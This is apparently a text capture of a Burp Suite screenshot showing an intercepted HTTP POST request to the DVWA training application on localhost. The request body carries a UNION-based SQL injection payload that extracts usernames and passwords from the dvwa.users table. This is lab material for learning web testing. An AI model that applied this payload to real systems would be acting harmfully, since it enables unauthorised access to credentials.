 Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=algoia205unal72gqr2df8qoci
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union select user, password from dvwa.users #&Submit=Submit